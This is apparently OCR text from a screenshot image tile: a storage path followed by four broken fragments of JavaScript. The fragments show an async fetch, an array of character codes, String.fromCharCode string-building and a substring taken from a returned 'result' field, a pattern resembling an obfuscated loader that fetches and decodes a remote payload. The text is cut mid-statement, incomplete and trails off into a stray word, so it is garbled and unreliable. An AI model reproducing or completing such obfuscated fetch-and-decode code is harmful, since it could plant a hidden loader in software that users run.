
 u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ded